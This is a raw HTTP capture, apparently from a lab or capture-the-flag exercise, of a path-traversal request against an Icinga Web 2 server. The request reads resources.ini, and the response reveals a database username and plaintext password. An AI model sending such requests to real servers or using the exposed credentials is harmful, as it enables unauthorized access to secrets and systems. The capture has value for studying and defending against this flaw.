 GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini HTTP/1.1
Host: icinga.cerberus.local:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: _chc=1; Icingaweb2=hul7ue4gnoc7i0der2ufvg86g1; icingaweb2-tzo=0-0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 20:00:13 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
5 Etag: 43d65-95-6177e0c5cf240
6 Last-Modified: Thu, 02 May 2024 20:00:01 GMT
7 Vary: Accept-Encoding
8 Content-Length: 149
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 [icingaweb2]
13 type = "db"
14 db = "mysql"
15 host = "localhost"
16 dbname = "icingaweb2"
17 username = "matthew"
18 password = "IcingaWebPassword2023"
19 use_ssl = "0"
20